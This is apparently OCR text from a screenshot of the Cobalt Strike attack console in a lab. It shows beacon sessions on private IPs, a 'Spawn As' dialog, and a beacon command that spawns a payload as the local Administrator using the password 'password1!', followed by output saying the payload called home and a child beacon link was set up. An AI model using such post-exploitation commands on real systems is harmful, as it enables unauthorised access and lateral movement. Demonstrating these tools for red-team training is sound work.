 Applications
Thu 21:14
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 Administrator * CLIMBER 2404 42s
192.168.1.10 192.168.2.66 bdade CLIMBER 7604 2s
Spawn As
user password realm note
User: lab
Password: pa
Domain:
Listener: raffi's meterp https Add
Launch Help
Event Log X Beacon 192.168.2.66@7604 X
beacon> help spawnas
Use: spawnas [DOMAIN\user] [password] [lis
Attempt to spawn a payload as another user.
Beacon will try to authenticate as a local
beacon> spawnas .\Administrator password1!
[*] Tasked beacon to spawn windows/beacon_s
[+] host called home, sent: 196390 bytes
[+] established link to child beacon: 192.168.2.66
[CLIMBER] bdade/7604 last: 2s
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1